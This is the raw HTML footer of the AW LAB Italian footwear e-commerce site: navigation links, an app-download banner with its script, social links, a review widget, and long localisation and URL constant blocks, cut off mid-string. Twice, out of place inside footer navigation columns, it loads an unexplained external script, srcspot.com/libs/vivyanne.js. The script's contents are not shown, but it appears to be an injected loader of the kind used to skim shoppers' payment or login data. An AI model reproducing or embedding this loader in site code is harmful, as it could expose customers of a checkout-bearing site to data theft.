            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://www.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/website-accessibility.html">Dichiarazione di accessibilità</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Le Migliori Selezioni</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/donna/scarpe/">Scarpe Donna</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/uomo/scarpe/">Scarpe Uomo</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/">Scarpe Ragazzo</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/novita/">Nuovi Arrivi</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/selezioni/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/collezioni/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Chiudi banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Scopri il mondo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Scarica l'app AW LAB">Scarica</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
.b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/AWLAB" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlab/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link selected" href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Torna su</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">    Tutti i diritti riservati</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async ></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="all"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="all"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Chiudi</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"Accetto","CLOSE":"Chiudi","NO_THANKS":"No, grazie","OK":"OK","ARE_YOU_HUMAN":"Sei un essere umano?","SHIP_QualifiesFor":"Questa spedizione è idonea per","CC_LOAD_ERROR":"Impossibile caricare la carta di credito.","COULD_NOT_SAVE_ADDRESS":"Impossibile salvare l'indirizzo. Controlla le voci e riprova.","REQUEST_ERROR":"Errore durante l’elaborazione della tua richiesta","CAPTION_ERROR":"Spiacenti, la tua prenotazione non può essere finalizzata. Riprovare più tardi.","BUTTON_CAPTION":"Ritorna al prodotto","REG_ADDR_ERROR":"Impossibile caricare l'indirizzo.","BONUS_PRODUCT":"Prodotto premio","BONUS_PRODUCTS":"Prodotti premio","SELECT_BONUS_PRODUCTS":"Seleziona prodotti premio","SELECT_BONUS_PRODUCT":"Seleziona prodotti premio","BONUS_PRODUCT_MAX":"Hai raggiunto il numero massimo di prodotti premio selezionabili. Rimuovine uno per aggiungerne altri.","BONUS_PRODUCT_TOOMANY":"Hai selezionato un numero eccessivo di prodotti premio. Modifica la quantità.","SIMPLE_SEARCH":"Cerca...","SUBSCRIBE_EMAIL_DEFAULT":"Indirizzo e-mail","CURRENCY_SYMBOL":"€","MISSINGVAL":"Inserisci {0}","SERVER_ERROR":"Connessione al server non riuscita.","MISSING_LIB":"jQuery non definita.","BAD_RESPONSE":"Risposta non valida. Errore del parser.","INVALID_PHONE":"Specifica un numero di telefono valido.","REMOVE":"Rimuovi","QTY":"Qtà","EMPTY_IMG_ALT":"Rimuovi","COMPARE_BUTTON_LABEL":"Confronta articoli","COMPARE_CONFIRMATION":"L'operazione rimuove il primo prodotto aggiunto per il confronto. Continuare?","COMPARE_REMOVE_FAIL":"Impossibile rimuovere l'articolo dalla lista","COMPARE_ADD_FAIL":"Impossibile aggiungere l'articolo alla lista","ADD_TO_CART_FAIL":"Impossibile aggiungere l&#39articolo \"{0}\" al carrello","REGISTRY_SEARCH_ADVANCED_CLOSE":"Chiudi ricerca avanzata","GIFT_CERT_INVALID":"Codice certificato regalo non valido.","GIFT_CERT_BALANCE":"Il saldo attuale del certificato regalo è","GIFT_CERT_AMOUNT_INVALID":"È possibile acquistare certificati regalo che abbiano un valore compreso tra un minimo di 5 e un massimo di 5000","GIFT_CERT_MISSING":"Inserisci il codice di un certificato regalo.","INVALID_OWNER":"Il numero inserito sembra appartenere a una carta di credito. Inserisci il nome del titolare della carta.","COUPON_CODE_MISSING":"Specificare un codice coupon.","COOKIES_DISABLED":"La configurazione del browser al momento non accetta i cookie. Attiva questa funzionalità oppure verifica che i cookie non siano bloccati da un'altra applicazione.","BML_AGREE_TO_TERMS":"È necessario accettare i termini e le condizioni","CHAR_LIMIT_MSG":"Hai a disposizione altri {0} caratteri su {1}","CONFIRM_DELETE":"Rimuovere {0}?","TITLE_GIFTREGISTRY":"lista regali","TITLE_ADDRESS":"indirizzo","TITLE_CREDITCARD":"carta di credito","SERVER_CONNECTION_ERROR":"Connessione al server non riuscita.","IN_STOCK_DATE":"L&#39arrivo in magazzino è previsto il {0}.","ITEM_STATUS_NOTAVAILABLE":"Non in stock","INIFINITESCROLL":"Mostra tutti","STORE_NEAR_YOU":"Disponibilità presso un negozio vicino a te","SELECT_STORE":"Seleziona","SELECTED_STORE":"Negozio selezionato","PREFERRED_STORE":"Negozio preferito","SET_PREFERRED_STORE":"Imposta negozio preferito","ENTER_ZIP":"Inserisci CAP","INVALID_ZIP":"Inserisci un CAP valido","SEARCH":"Cerca","CHANGE_LOCATION":"Cambia località","CONTINUE_WITH_STORE":"Continua con il negozio preferito","CONTINUE":"Continua","SEE_MORE":"Altri negozi","SEE_LESS":"Meno negozi","QUICK_VIEW":"Vista rapida","QUICK_VIEW_POPUP":"Vista rapida prodotto","SHOW_CART":"Acquista","TLS_WARNING":"La tua sicurezza ci sta a cuore.<br/>Abbiamo notato che stai usando un browser obsoleto.<br/>Aggiorna il browser per un'esperienza di shopping più sicura.","VALIDATE_REQUIRED":"Campo obbligatorio","VALIDATE_REMOTE":"Correggi questo campo.","VALIDATE_EMAIL":"Inserisci un indirizzo e-mail valido.","VALIDATE_URL":"Inserisci un URL valido.","VALIDATE_DATE":"Inserisci una data valida.","VALIDATE_DATEISO":"Inserisci una data valida (ISO).","VALIDATE_NUMBER":"Inserisci un numero valido.","VALIDATE_DIGITS":"Inserisci solo cifre.","VALIDATE_CREDITCARD":"Inserisci un numero di carta di credito valido.","VALIDATE_EQUALTO":"Inserisci di nuovo lo stesso valore.","VALIDATE_MAXLENGTH":"Non puoi inserire più di {0} caratteri.","VALIDATE_MINLENGTH":"Per favore, inserisci un minimo di {0} caratteri.","VALIDATE_RANGELENGTH":"Inserisci un valore di lunghezza tra {0} e {1} caratteri.","VALIDATE_RANGE":"Inserisci un valore compreso tra {0} e {1}.","VALIDATE_MAX":"Inserisci un valore minore o uguale a {0}.","VALIDATE_MIN":"Inserisci un valore maggiore o uguale a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In stock","QTY_IN_STOCK":"{0} articolo/i in stock.","PREORDER":"Preordine","QTY_PREORDER":"{0} articolo/i disponibili per il preordine.","REMAIN_PREORDER":"Gli articoli rimanenti sono disponibili per il preordine.","BACKORDER":"In backorder","QTY_BACKORDER":"{0} articolo/i in backorder","REMAIN_BACKORDER":"Gli articoli rimanenti sono disponibili in backorder.","NOT_AVAILABLE":"Non in stock","REMAIN_NOT_AVAILABLE":"Gli articoli rimanenti non sono al momento disponibili.","LOCALE":"it_IT","WISHLIST_REMOVE":"Rimuovi dalla wishlist","WISHLIST_ADD":"Aggiungi alla wishlist","VIEW_STORE_DETAILS":"Visualizza negozio","STORELOCATOR_NO_RESULTS":"NON CI SONO NEGOZI CORRISPONDENTI ALLA TUA RICERCA. EFFETTUA UNA NUOVA RICERCA OPPURE CONSULTA LA LISTA DEI NOSTRI NEGOZI!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["it"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=negozi","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=Nome negozio","BACK_TO_LIST":"Torna alla lista","CHANGE_STORE":"Cambia negozio","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"Oppure seleziona il negozio più vicino","STATES":{},"ADD_TO_CART":"Aggiungi al Carrello","OUT_OF_STOCK":"Non disponibile","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Ticket inviato correttamente: il nostro servizio clienti ti contatterà tramite Email o telefonicamente al più presto. Grazie.","CONTACT_US_POPUP_TITLE":"Il tuo messaggio è stato inviato","CONTACT_US_POPUP_BUTTON":"Ok","WISHLIST_OUT_OF_STOCK":"Non disponibile","WISHLIST_PAGE_REMOVE":"Rimuovi","WISHLIST_COPIED_LINK":"Lista dei desideri copiata!","WISHLIST_COPY_LINK":"Condividi la tua wishlist","WISHLIST_EMPTY":"Lista desideri vuota","CONFIRM_ADDRESS_BUTTON":"Conferma indirizzo","ADDRESS_DIALOG_TITLE":"Verifica l'indirizzo inserito","STORE_NAME":"aw-lab.com","AGE_ERROR":"È necessario avere almeno 18 anni","CHILD_AGE_ERROR":"Perfavore aggiungi solo figli minori di 18 anni","SERVICE_UNAVAILABLE_TEXT":"Siamo spiacenti, il servizio non è momentaneamente disponibile. <br> Riprova più tardi.","SERVICE_UNAVAILABLE_TITLE":"SERVIZIO NON DISPONIBILE","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"CHIUDI","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Cerca negozio","OR_SEARCH_STORE":"Oppure cerca negozio","AGE_SHIPPING_ERROR":"Siamo spiacenti, abbiamo un limite di età per questo acquisto","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"La geolocalizzazione è disabilitata","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Le due password devono corrispondere","CREDIT_CARD_EXPIRED":"Questa carta di credito è scaduta","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"Errore imprevisto. Riprova più tardi.","CAPTCHA_NOTCOMPLETE_VERIFY":"Non hai completato la verifica Captcha. Riprova più tardi.","CAPTCHA_NOTCOMPLETE_PROPERLY":"Non hai passato il controllo Captcha. Riprova più tardi.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Inserisci un’email valida","CART_NOT_AVAILABLE":"Siamo spiacenti, la quantità massima di prodotti disponibile è già nel carrello.","CART_NOT_AVAILABLE_TITLE":"Disponibilità massima raggiunta","CART_NOT_AVAILABLE_BUTTON":"Chiudi"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Page-Include","continueUrl":"https://www.aw-lab.com/","staticPath":"/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/js","addGiftCert":"/on/demandware.store/Sites-awlab-it-Site/it_IT/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-it-Site/it_IT/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-MiniAddProduct","cartShow":"/carrello","giftRegAdd":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-GetAddressDetails?addressID=","paymentsList":"https://www.aw-lab.com/wallet","addressesList":"https://www.aw-lab.com/addressbook","wishlistAddress":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-it-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-UpdateSummary","billingSelectCC":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-SelectCreditCard","updateAddressDetails":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-it-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-GetZipCode","billing":"/fatturazione","setSessionCurrency":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-it-Site/it_IT/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-GetDefaultLocation","storeDetails":"/negozio","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-it-Site/i